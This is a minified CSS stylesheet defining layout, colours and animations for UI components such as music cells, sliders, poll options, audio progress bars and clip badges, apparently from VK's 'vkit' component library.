.vkitMusicCell__tappable--ATWQs{border-radius:var(--vkui--size_border_radius_paper--regular);text-decoration:unset;color:unset}.vkitMusicCell__rootDisableOpacity--dAjmJ{opacity:var(--vkui--opacity_disable_accessibility)}.vkitMusicCell__musicCell--BPs9t{display:flex;align-items:center;padding:4px 8px 4px 4px}[dir=rtl] .vkitMusicCell__musicCell--BPs9t{padding:4px 4px 4px 8px}.vkitMusicCell__control--uY4lH{opacity:0}.vkitMusicCell__control--uY4lH,.vkitMusicCell__equalizer--8PbJc{transition:opacity var(--vkui--animation_duration_s) ease-in-out}.vkitMusicCell__before--4nJk8{margin-right:12px}[dir=rtl] .vkitMusicCell__before--4nJk8{margin-right:0;margin-left:12px}.vkitMusicCell__content--LFUiy{overflow:hidden}.vkitMusicCell__titleLayout--1652V{display:flex;align-items:center}.vkitMusicCell__title--LpMwk{color:var(--vkui--color_text_primary);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vkitMusicCell__badge--Dip62{color:var(--vkui--color_icon_secondary);padding-left:4px}[dir=rtl] .vkitMusicCell__badge--Dip62{padding-left:0;padding-right:4px}.vkitMusicCell__subtitle--rIuFU{margin-top:2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--vkui--color_text_secondary)}.vkitMusicCell__after--qYQx9{margin-left:auto;padding-left:8px}[dir=rtl] .vkitMusicCell__after--qYQx9{margin-left:0;margin-right:auto;padding-left:0;padding-right:8px}.vkitMusicCell__duration--LfZ5g{color:var(--vkui--color_text_secondary)}.vkitMusicCell__title--LpMwk,.vkitMusicCell__duration--LfZ5g{display:block;font-size:14px;line-height:18px;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}@media (hover:hover){.vkitMusicCell__musicCell--BPs9t:hover .vkitMusicCell__control--uY4lH{opacity:1}.vkitMusicCell__musicCell--BPs9t:hover .vkitMusicCell__equalizer--8PbJc{opacity:0}}
.vkitAudioPlayerPlaybackProgressTime__text--ryAgF{color:var(--vkui--color_text_secondary);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.vkitAction__actionDisableOpacity--fHRsu{opacity:var(--vkui--opacity_disable)}
.vkitActions__root--YW59T{transition:opacity var(--vkui--animation_duration_m);color:var(--vkui--color_link_contrast);background:var(--black_alpha40, rgba(0, 0, 0, 0.4));padding:8px;border-radius:6px}
.vkitSlider__root--WfGJW{--border-radius:2px;position:relative;text-align:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;width:100%}[dir=rtl] .vkitSlider__root--WfGJW{text-align:right}.vkitSlider__readonly--p58N5.vkitSlider__root--WfGJW{cursor:auto}.vkitSlider__rootCursorInherit--50Lq2.vkitSlider__rootCursorInherit--50Lq2{cursor:inherit}.vkitSlider__sliderSizeM--Mau7m,.vkitSlider__sliderSizeL--tgAmI{height:16px}.vkitSlider__sliderSizeXl--u15FD{height:17px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m{height:2px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI{height:3px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD{height:5px}.vkitSlider__root--WfGJW::before{content:"";position:absolute;width:100%;border-radius:var(--border-radius, 2px)}.vkitSlider__vertical--LfkGp.vkitSlider__root--WfGJW{width:auto;height:100%}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m,.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI{width:16px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD{width:17px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m{width:2px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI{width:3px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD{width:5px}.vkitSlider__vertical--LfkGp.vkitSlider__root--WfGJW::before{width:auto;height:100%}.vkitSlider__root--WfGJW:hover .vkitSlider__handle--KH3NI{opacity:1}.vkitSlider__sliderSizeM--Mau7m::before{top:7px;height:2px}.vkitSlider__sliderSizeL--tgAmI::before{top:6px;height:3px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{top:0}.vkitSlider__sliderSizeXl--u15FD::before{top:6px;height:5px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m::before,.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD::before,.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{top:0}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m::before{top:0;left:7px;width:2px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m::before{left:auto;right:7px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI::before{top:0;left:6px;width:3px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI::before{left:auto;right:6px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{left:0}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{left:auto;right:0}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD::before{top:0;left:6px;width:5px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD::before{left:auto;right:6px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m::before,.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD::before,.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{left:0}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m::before,[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD::before,[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{left:auto;right:0}.vkitSlider__backTrackBackground--9nN7J.vkitSlider__sliderPrimary--FziJ4::before{background-color:var(--vkui--color_track_background)}.vkitSlider__backSearchFieldBackground--oXjOb.vkitSlider__sliderPrimary--FziJ4::before{background-color:var(--vkui--color_search_field_background)}.vkitSlider__backTransparent--GmfEp.vkitSlider__sliderPrimary--FziJ4::before{background-color:var(--vkui--color_transparent)}.vkitSlider__backContrast--WvG9X.vkitSlider__sliderPrimary--FziJ4::before{background:var(--vkui--color_background_contrast_secondary_alpha)}.vkitSlider__rootBackModeTertiary--dr9MN.vkitSlider__sliderPrimary--FziJ4::before{background-color:var(--vkui--color_icon_tertiary)}.vkitSlider__backBackgroundTertiaryAlpha--vUS4R.vkitSlider__sliderPrimary--FziJ4::before{background-color:var(--vkui--color_background_tertiary_alpha--hover);opacity:.5}.vkitSlider__sliderContrast--d8Xt9::before{background-color:var(--white_alpha40)}.vkitSlider__middletick--Rs5mj{position:absolute;width:2px;background-color:var(--vkui--color_track_buffer)}.vkitSlider__sliderSizeM--Mau7m .vkitSlider__middletick--Rs5mj{top:3px;height:10px}.vkitSlider__sliderSizeL--tgAmI .vkitSlider__middletick--Rs5mj{top:3px;height:11px}.vkitSlider__sliderSizeXl--u15FD .vkitSlider__middletick--Rs5mj{top:2px;height:13px}.vkitSlider__vertical--LfkGp .vkitSlider__middletick--Rs5mj{height:2px;top:auto;bottom:0}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__middletick--Rs5mj{left:3px;width:10px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__middletick--Rs5mj{left:auto;right:3px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__middletick--Rs5mj{left:3px;width:11px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__middletick--Rs5mj{left:auto;right:3px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__middletick--Rs5mj{left:2px;width:13px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__middletick--Rs5mj{left:auto;right:2px}.vkitSlider__fill--eWUnv{position:absolute;border-radius:var(--border-radius, 2px)}.vkitSlider__fillTrackBuffered--bKvJm{background-color:var(--vkui--color_track_buffer)}.vkitSlider__fillWriteBarIcon--LwRRe{background-color:var(--vkui--color_write_bar_icon)}.vkitSlider__fillAccentOrangePeach--2O543{background-color:var(--vkui--color_accent_orange_peach)}.vkitSlider__fillTrackBackground--iXjVA{background-color:var(--vkui--color_track_background)}.vkitSlider__fillTransparent--eTBIg{background-color:var(--vkui--color_transparent)}.vkitSlider__fillContrast--V1APi{background-color:var(--vkui--color_text_contrast)}.vkitSlider__fillTextPrimary--fyCbD{background-color:var(--vkui--color_text_primary)}.vkitSlider__fillTextAccent--50h3W{background-color:var(--vkui--color_text_accent)}.vkitSlider__sliderSizeM--Mau7m .vkitSlider__fill--eWUnv{top:7px;height:2px}.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv{top:6px;height:3px}.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv{top:6px;height:5px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m .vkitSlider__fill--eWUnv,.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv,.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv,.vkitSlider__vertical--LfkGp .vkitSlider__fill--eWUnv{top:auto;bottom:0}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__fill--eWUnv{left:7px;width:2px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__fill--eWUnv{left:auto;right:7px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv{left:6px;width:3px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv{left:auto;right:6px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv{left:6px;width:5px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv{left:auto;right:6px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m .vkitSlider__fill--eWUnv,.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv,.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv{left:0}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m .vkitSlider__fill--eWUnv,[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv,[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv{left:auto;right:0}.vkitSlider__handle--KH3NI{position:absolute;border-radius:50%;transform:translateX(-50%);transition:opacity var(--vkui--animation_duration_m) ease,background-color var(--vkui--animation_duration_m) ease;opacity:0;background-color:var(--vkui--color_track_background)}[dir=rtl] .vkitSlider__handle--KH3NI{transform:translateX(50%)}.vkitSlider__sliderSizeM--Mau7m .vkitSlider__handle--KH3NI{top:3px;width:10px;height:10px}.vkitSlider__sliderSizeL--tgAmI .vkitSlider__handle--KH3NI{top:3px;width:11px;height:11px}.vkitSlider__sliderSizeXl--u15FD .vkitSlider__handle--KH3NI{top:2px;width:13px;height:13px}.vkitSlider__vertical--LfkGp .vkitSlider__handle--KH3NI{top:auto;bottom:0;transform:translateY(50%)}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__handle--KH3NI,.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__handle--KH3NI{left:3px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__handle--KH3NI,[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__handle--KH3NI{left:auto;right:3px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__handle--KH3NI{left:2px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__handle--KH3NI{left:auto;right:2px}.vkitSlider__handle--KH3NI:hover{background:var(--vkui--color_track_buffer--active)}.vkitSlider__handleShow--u16N8{opacity:1}.vkitSlider__handleActive--pTsKI{background:var(--vkui--color_track_buffer--active)}.vkitSlider__handleVisible--ntP7t{opacity:1}.vkitSlider__handleActive--pTsKI:hover{background:var(--vkui--color_track_buffer--hover)}
.vkitStoriesProgressBar__progressItem--76RIv{width:100%;border-radius:0}.vkitStoriesProgressBar__progressItemBackground--eHSgu{border-radius:4px;height:4px;background:var(--vkui--color_background_contrast_secondary_alpha--hover);overflow:hidden}.vkitStoriesProgressBar__progressItemBar--vUtDA{height:4px;border-radius:4px;width:100%;background:var(--vkui--color_background_contrast)}
.vkitStoriesViewerHeader__root--pYAeb{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitStoriesViewerHeader__rootSecondary--qpjZj{opacity:.7}.vkitStoriesViewerHeader__info--dDkK6{overflow:hidden}.vkitStoriesViewerHeader__title--Ccc7P{width:100%;text-shadow:var(--vkui--elevation1)}.vkitStoriesViewerHeader__meta--uAUli{max-width:100%;text-shadow:var(--vkui--elevation1)}.vkitStoriesViewerHeader__content--ij7kN{overflow:hidden}.vkitStoriesViewerHeader__linkHovered--8wqrr:hover{opacity:.7;transition:opacity var(--vkui--animation_duration_m) ease-out}.vkitStoriesViewerHeader__actions--Goihm{margin-left:auto}[dir=rtl] .vkitStoriesViewerHeader__actions--Goihm{margin-left:0;margin-right:auto}
.vkitReactionItem__image--Hgpog{background-repeat:no-repeat;background-position:center;background-size:cover}.vkitReactionItem__hovered--nCsv6{opacity:.72}
.vkitReaction__root--ga5je{max-width:400px;width:100%;padding:var(--vkui--spacing_size_xs) var(--vkui--spacing_size_xs) var(--vkui--spacing_size_2xl)}.vkitReaction__item--V2u2V{position:relative;max-height:112px;max-width:112px}.vkitReaction__itemContent--dJ5nO{position:absolute;top:8px;bottom:8px;left:8px;right:8px}.vkitReaction__item--V2u2V::after{content:"";display:block;padding-bottom:100%}.vkitReaction__stickersContainer--ryWC8{width:100%;justify-content:center}
.vkitAudioPlaybackProgressBar__root--2QVOM{position:relative;width:100%}.vkitAudioPlaybackProgressBar__sizeM--feSwK,.vkitAudioPlaybackProgressBar__sizeL--AcCLh{height:16px}.vkitAudioPlaybackProgressBar__sizeXl--kplQw{height:17px}.vkitAudioPlaybackProgressBar__heightByLine--I94uJ.vkitAudioPlaybackProgressBar__sizeM--feSwK{height:2px}.vkitAudioPlaybackProgressBar__heightByLine--I94uJ.vkitAudioPlaybackProgressBar__sizeL--AcCLh{height:3px}.vkitAudioPlaybackProgressBar__heightByLine--I94uJ.vkitAudioPlaybackProgressBar__sizeXl--kplQw{height:5px}.vkitAudioPlaybackProgressBar__heightByLine--I94uJ{height:unset}.vkitAudioPlaybackProgressBar__pending--sFd48{position:relative;height:3px;top:6px;border-radius:2px;left:0;right:0;background-image:repeating-linear-gradient(135deg,var(--vkui--color_overlay_primary)0,var(--vkui--color_overlay_primary) 7px,transparent 7px,transparent 14px);background-repeat:repeat-x;background-size:200% 100%;animation:vkitAudioPlaybackProgressBar__pendingAnimation--4Imkw var(--vkui--animation_duration_l) linear infinite}[dir=rtl] .vkitAudioPlaybackProgressBar__pending--sFd48{background-image:repeating-linear-gradient(-135deg,var(--vkui--color_overlay_primary)0,var(--vkui--color_overlay_primary) 7px,transparent 7px,transparent 14px)}.vkitAudioPlaybackProgressBar__heightByLine--I94uJ .vkitAudioPlaybackProgressBar__pending--sFd48{top:0}@keyframes vkitAudioPlaybackProgressBar__pendingAnimation--4Imkw{0%{background-position-x:-20px}to{background-position-x:0}}
.vkitAudioPlayerVolumeSlider__root--XCQii{display:flex;align-items:center;box-sizing:border-box}.vkitAudioPlayerVolumeSlider__bar--cPUWa{position:relative;top:1px}.vkitAudioPlayerVolumeSlider__barSizeXs--sFQpK{width:45px}.vkitAudioPlayerVolumeSlider__barSizeS--Fw4j4{width:60px}.vkitAudioPlayerVolumeSlider__barSizeM--wUV9q{width:70px}.vkitAudioPlayerVolumeSlider__muteButton--3BkNc{padding-right:10px}[dir=rtl] .vkitAudioPlayerVolumeSlider__muteButton--3BkNc{padding-right:0;padding-left:10px}
.vkitgetVKSansDisplayClass__vkSansDisplay--Fryjd.vkitgetVKSansDisplayClass__vkSansDisplay--Fryjd.vkitgetVKSansDisplayClass__vkSansDisplay--Fryjd{font-family:var(--vk-sans-display, 'VK Sans Display'),var(--vkui--font_family_fallbacks)}
.vkitCover__grayFill--ZvSqU{background:var(--black_alpha20, rgba(0, 0, 0, 0.2))}.vkitCover__gradient--RBnJJ{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(var(--vkui--gradient_black))}.vkitCover__container--C8R7C .vkitCover__gradient--RBnJJ{top:25%}.vkitCover__container--C8R7C .vkitCover__gradient--RBnJJ.vkitCover__gradientShiftTop--oidyH{top:50%}.vkitCover__background--zCcZA{box-sizing:border-box;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitCover__content--Uf879{box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 20px}.vkitCover__contentCompact--NwFDl{padding:16px}.vkitCover__info--7onqs{display:flex;align-items:center;color:var(--vkui--color_text_contrast)}.vkitCover__infoIcon--cZsqh{margin-right:4px}[dir=rtl] .vkitCover__infoIcon--cZsqh{margin-right:0;margin-left:4px}.vkitCover__title--UXTsW{text-align:left}[dir=rtl] .vkitCover__title--UXTsW{text-align:right}
.vkitInfo__container--xD1i1{box-shadow:0 var(--vkui--size_border--regular)0 0 var(--vkui--color_separator_primary);display:flex;align-items:center;justify-content:center;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitInfo__containerCompact--fZ4ml{border-radius:0;border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);box-shadow:none}.vkitInfo__infoWrapper--pvxaA{width:100%}.vkitInfo__labelWrapper--8AZaz{display:flex;align-items:center;color:var(--vkui--color_text_secondary);flex-direction:column;margin-top:8px}.vkitInfo__title--3FLjB{text-align:center}
.vkitNotAvailableArticle__container--HCtcJ{display:flex;flex-direction:column;border-radius:var(--primary-attachment-border-radius, 8px);align-items:center;justify-content:center;border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);background:var(--vkui--color_background_secondary)}.vkitNotAvailableArticle__containerCompact--e6khc{border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary)}
.vkitPrimaryAttachmentArticle__container--1wGeY{position:relative;display:grid;cursor:pointer;border-radius:var(--primary-attachment-border-radius, 8px);box-sizing:border-box;background-color:var(--vkui--color_background_secondary);border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);overflow:hidden}.vkitPrimaryAttachmentArticle__container--1wGeY,.vkitPrimaryAttachmentArticle__container--1wGeY:hover{text-decoration:none}
.vkitAuthor__root--MPuoN{text-align:center;text-overflow:ellipsis;opacity:.8}
.vkitClipBadge__root--ph7Ld{display:inline-flex;flex-wrap:nowrap;padding:2px 6px;align-items:center;border-radius:6px;background-color:var(--vkui--color_background_contrast_secondary_alpha);white-space:nowrap;text-decoration:none;margin:0 8px 0 0;line-height:1}[dir=rtl] .vkitClipBadge__root--ph7Ld{margin:0 0 0 8px}.vkitClipBadge__rootOpacityDisable--we8Yl{opacity:var(--vkui--opacity_disable)}.vkitClipBadge__rootCompact--TcO8a{border-radius:var(--vkui--size_border_radius--regular);padding:2px 8px;min-height:18px}.vkitClipBadge__rootDisableLeftPadding--09Roc{padding-left:2px}[dir=rtl] .vkitClipBadge__rootDisableLeftPadding--09Roc{padding-left:0;padding-right:2px}.vkitClipBadge__rootActivated--rRbI7{box-shadow:inset 0 0 0 1px var(--vkui--color_icon_contrast)}.vkitClipBadge__label--Z1moT{--clipbadge-ticker-space:40px;display:block;overflow:hidden;margin:1px 0;max-height:16px}.vkitClipBadge__labelTicker--fIosC{-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(12%,#000),color-stop(88%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,transparent 0,#000 12%,#000 88%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(12%,#000),color-stop(88%,#000),to(transparent));mask-image:linear-gradient(to right,transparent 0,#000 12%,#000 88%,transparent 100%)}.vkitClipBadge__labelIn--XbMlW{align-items:center;display:inline-block;vertical-align:top;color:var(--vkui--color_text_contrast)}.vkitClipBadge__labelTicker--fIosC .vkitClipBadge__labelIn--XbMlW{animation:vkitClipBadge__slide--il9PY 10s linear infinite}.vkitClipBadge__labelTickerSpace--KmSzp{display:inline-block;width:var(--clipbadge-ticker-space, 40px)}.vkitClipBadge__before--NtFmO{color:var(--vkui--color_text_contrast);margin-right:4px}[dir=rtl] .vkitClipBadge__before--NtFmO{margin-right:0;margin-left:4px}.vkitClipBadge__after--gs7mD{margin-left:4px}[dir=rtl] .vkitClipBadge__after--gs7mD{margin-left:0;margin-right:4px}@keyframes vkitClipBadge__slide--il9PY{0%{transform:translateX(0)}to{transform:translateX(calc(-50% - var(--clipbadge-ticker-space, 40px)/2))}}
.vkitPollBackground__background--axb6h{border-radius:var(--primary-attachment-border-radius, 8px);border:var(--vkui--size_border--regular) solid var(--vkui--vkontakte_color_snippet_border_alpha);background:var(--vkui--color_background_modal);overflow:hidden}.vkitPollBackground__backgroundWithPhoto--fNZCZ::after{content:"";position:absolute;top:0;width:100%;height:100%;background:var(--vkui--color_overlay_primary)}.vkitPollBackground__photoWrapper--qulbm{position:absolute;width:100%}.vkitPollBackground__photo--Q996e{display:block;width:100%;height:auto}.vkitPollBackground__photoGradient--pnNxN{position:absolute;width:100%;height:100%;top:0}@media (--view-mobile){.vkitPollBackground__background--axb6h{--primary-attachment-border-radius:10px}}
.vkitPollHeader__votingHeader--HdJqY{text-align:center;overflow-wrap:break-word}
.vkitPrimaryAttachmentAlbum__container--MdwPb{--primary-attachment-album-border-radius:8px;display:block;width:100%;height:100%;cursor:pointer;border-radius:var(--primary-attachment-album-border-radius, 8px);box-sizing:border-box;background-color:var(--vkui--color_separator_primary);color:var(--vkui--color_text_contrast);overflow:hidden}.vkitPrimaryAttachmentAlbum__alternate--pebZa{color:var(--vkui--color_text_secondary)}.vkitPrimaryAttachmentAlbum__gradientShiftTop--b9UlI{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(var(--vkui--gradient_black));top:25%}.vkitPrimaryAttachmentAlbum__backgroundCover--9lT6f{background-repeat:no-repeat;background-size:cover;background-position:center}.vkitPrimaryAttachmentAlbum__blur--uPlsg{filter:blur(20px) brightness(.75) contrast(1.25)}.vkitPrimaryAttachmentAlbum__disclaimer--s1OWT{width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center}.vkitPrimaryAttachmentAlbum__labelIcon--lsbSk{margin-right:4px}[dir=rtl] .vkitPrimaryAttachmentAlbum__labelIcon--lsbSk{margin-right:0;margin-left:4px}.vkitPrimaryAttachmentAlbum__info--bqtXn{display:flex;justify-content:flex-end;flex-direction:column;padding:16px}.vkitPrimaryAttachmentAlbum__description--ecYfo{display:flex;align-items:center;margin-bottom:4px}
.vkitPollOptions__votingOptionsWrapper--vAPJD{flex:1 1 auto;display:flex;flex-direction:column;max-height:100%;overflow:hidden}.vkitPollOptions__votingOptionsOverflowWrapper--fqBxQ{display:flex;flex-direction:column;overflow:hidden}.vkitPollOptions__votingOptions--s1KoU{flex:1 0 auto;display:grid;align-content:start;grid-gap:8px}.vkitPollOptions__votingOptionsOverflowAbbreviated--22Cad{-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(60%,#fff),to(rgba(255,255,255,0)));-webkit-mask-image:linear-gradient(180deg,#fff 60%,rgba(255,255,255,0) 100%);mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(60%,#fff),to(rgba(255,255,255,0)));mask-image:linear-gradient(180deg,#fff 60%,rgba(255,255,255,0) 100%)}.vkitPollOptions__votingOptionWrapper--gdNk3{border-radius:6px;overflow:hidden;height:-moz-max-content;height:-webkit-max-content;height:max-content}.vkitPollOptions__votingOption--uu7oz{flex-shrink:0;display:flex;justify-content:space-between;align-items:center;position:relative;overflow:hidden;padding:9px 12px;border-radius:6px;background:var(--vkui--color_background_secondary_alpha);-webkit-tap-highlight-color:transparent;color:var(--vkui--color_text_primary)}.vkitPollOptions__votingOptionFill--4HMb3{position:absolute;top:0;left:0;bottom:0;background:var(--vkui--vkontakte_color_poll_option_background);transition:width var(--vkui--animation_duration_l) ease;opacity:0;width:0}[dir=rtl] .vkitPollOptions__votingOptionFill--4HMb3{left:auto;right:0}.vkitPollOptions__votingOptionLeft--CN4rl{display:flex;align-items:center;overflow-wrap:anywhere}.vkitPollOptions__votingOptionRight--Dq9q2{flex-shrink:0;white-space:nowrap;display:flex;align-items:center;justify-content:flex-end;width:86px;opacity:0;transform:translateX(80px);transition:transform var(--vkui--animation_duration_l) ease,opacity var(--vkui--animation_duration_l) ease}[dir=rtl] .vkitPollOptions__votingOptionRight--Dq9q2{transform:translateX(-80px)}.vkitPollOptions__votingOptionVotes--fa61a{flex-shrink:0}.vkitPollOptions__votingOptionVotes--fa61a,.vkitPollOptions__votingOptionSeparator--JGVJ1{opacity:0;transition:opacity var(--vkui--animation_duration_l) ease}.vkitPollOptions__votingMyVoteIcon--tjLvY{margin-right:6px}[dir=rtl] .vkitPollOptions__votingMyVoteIcon--tjLvY{margin-right:0;margin-left:6px}.vkitPollOptions__votingOptionCheckboxIcon--jt04Q{position:absolute;width:44px;height:44px;right:0;top:0;bottom:0;opacity:1;transition:opacity var(--vkui--animation_duration_l) ease;display:flex;justify-content:center;align-items:center;margin:auto}[dir=rtl] .vkitPollOptions__votingOptionCheckboxIcon--jt04Q{right:auto;left:0}.vkitPollOptions__checkboxIcon--nYBs4{color:var(--vkui--color_icon_secondary)}.vkitPollOptions__checkboxCheckedIcon--LvND9{color:var(--vkui--color_icon_accent_themed)}.vkitPollOptions__buttonWrapper--nsLfU{flex:0 0 auto;display:grid}.vkitPollOptions__votingOptionsVoted--Q1qhQ .vkitPollOptions__votingOptionRight--Dq9q2{opacity:1;transform:translateX(0)}.vkitPollOptions__votingOptionsVoted--Q1qhQ .vkitPollOptions__votingOptionFill--4HMb3{opacity:.06}.vkitPollOptions__votingOptionsVoted--Q1qhQ .vkitPollOptions__votingOptionVotes--fa61a,.vkitPollOptions__votingOptionsVoted--Q1qhQ .vkitPollOptions__votingOptionSeparator--JGVJ1{opacity:var(--vkui--opacity_disable)}.vkitPollOptions__votingOptionsVoted--Q1qhQ .vkitPollOptions__votingOptionCheckboxIcon--jt04Q{opacity:0}.vkitPollOptions__votingOptionsDark--SklSy .vkitPollOptions__votingOptionFill--4HMb3{background:var(--vkui--color_background_contrast);opacity:.12}.vkitPollOptions__votingOptionsDark--SklSy .vkitPollOptions__votingOptionVotes--fa61a{color:var(--vkui--color_text_contrast)}.vkitPollOptions__votingOptionsDark--SklSy .vkitPollOptions__checkboxIcon--nYBs4,.vkitPollOptions__votingOptionsDark--SklSy .vkitPollOptions__checkboxCheckedIcon--LvND9{color:var(--vkui--color_text_contrast)}.vkitPollOptions__votingOptionsDark--SklSy .vkitPollOptions__votingOption--uu7oz{color:var(--vkui--color_text_contrast);background:var(--vkui--color_background_contrast_secondary_alpha)}.vkitPollOptions__votingOptionsLoading--6tPuI .vkitPollOptions__votingOptionRight--Dq9q2{opacity:0;transform:translateX(80px)}[dir=rtl] .vkitPollOptions__votingOptionsLoading--6tPuI .vkitPollOptions__votingOptionRight--Dq9q2{transform:translateX(-80px)}.vkitPollOptions__votingOptionsLoading--6tPuI .vkitPollOptions__votingOptionVotes--fa61a,.vkitPollOptions__votingOptionsLoading--6tPuI .vkitPollOptions__votingOptionSeparator--JGVJ1{opacity:0}
